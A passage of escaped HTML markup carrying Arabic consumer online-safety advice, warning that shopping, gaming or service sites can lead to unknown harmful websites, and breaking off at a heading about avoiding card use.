\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبزيارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسواء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eترغب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eممارسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالألعاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيؤدي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eغير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعروفة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإضرار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدمون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتنفيذ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأعمال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشائنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتجنب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 